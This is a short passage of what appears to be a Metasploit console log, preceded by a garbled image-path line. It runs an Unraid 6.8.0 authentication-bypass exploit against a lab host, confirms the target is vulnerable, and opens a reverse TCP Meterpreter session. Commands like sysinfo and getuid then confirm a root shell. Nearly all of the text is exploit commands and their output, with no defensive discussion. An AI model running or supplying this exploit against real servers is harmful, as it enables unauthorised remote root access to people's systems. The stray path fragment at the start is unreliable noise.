 ----  ---------------  --------  -----------
LHOST  192.168.135.168  yes       The listen address (an interface may be specified)
LPORT  4567             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(linux/http/unraid_auth_bypass_exec) > check
[*] 192.168.132.117:80 - The target appears to be vulnerable. Unraid version 6.8.0 appears to be
msf5 exploit(linux/http/unraid_auth_bypass_exec) > run
[*] Started reverse TCP handler on 192.168.135.168:4567
[*] Sending exploit code
[*] Sending stage (38288 bytes) to 192.168.132.117
[*] Meterpreter session 1 opened (192.168.135.168:4567 -> 192.168.132.117:51082) at 2020-04-16
[+] Request timed out, OK if running a non-forking/blocking payload...
meterpreter > sysinfo
Computer    : Tower
OS          : Linux Tower 4.19.88-Unraid #1 SMP Mon Dec 9 11:16:40 PST 2019 x86_64
Meterpreter : php/linux
meterpreter > getuid
Server username: root (0)
meterpreter >